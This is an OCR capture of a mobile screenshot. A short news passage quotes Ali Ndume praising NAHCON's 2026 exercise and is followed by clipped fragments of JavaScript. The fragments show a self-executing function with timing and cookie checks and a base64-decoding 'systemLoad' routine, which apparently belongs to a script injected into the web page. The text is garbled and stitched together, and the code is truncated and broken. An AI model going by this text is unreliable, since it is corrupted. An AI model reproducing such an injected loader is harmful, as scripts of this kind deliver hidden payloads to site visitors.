
Ali Ndume said the 2026 exercise had so far
demonstrated stronger coordination, improved
stakeholder synergy, and better service delivery.
He commended NAHCON’s leadership and
operational teams for what he described as
significant progress.
(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘h
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklm
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf